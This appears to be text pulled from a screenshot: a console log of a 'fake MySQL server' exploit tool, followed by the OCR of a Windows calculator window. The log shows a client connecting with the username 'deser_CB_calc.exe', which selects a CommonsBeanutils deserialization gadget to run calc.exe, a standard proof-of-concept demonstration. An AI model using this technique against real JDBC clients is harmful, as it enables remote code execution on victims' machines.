 C:\Code\JavaCode\mysql-fake-server>"C:\Program Files\Java\jdk1.8.0_361\bin\java.exe" -jar fake-mysql-cli-0.0.1.jar
Fake MySQL Server Cli
Version: 0.1
23:35:06 [main] MySQLServer.StartServer start fake mysql server: 0.0.0.0:3308
23:35:28 [main] MySQLServer.StartServer accept: 127.0.0.1
23:35:28 [Thread-1] TaskStarter.run send greeting from server
23:35:28 [Thread-1] TaskStarter.run username: deser_CB_calc.exe
23:35:28 [Thread-1] GadgetResolver.resolve mode: deserialization
23:35:28 [Thread-1] GadgetResolver.resolve gadget: CB
23:35:28 [Thread-1] GadgetResolver.resolve cmd (params): calc.exe
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =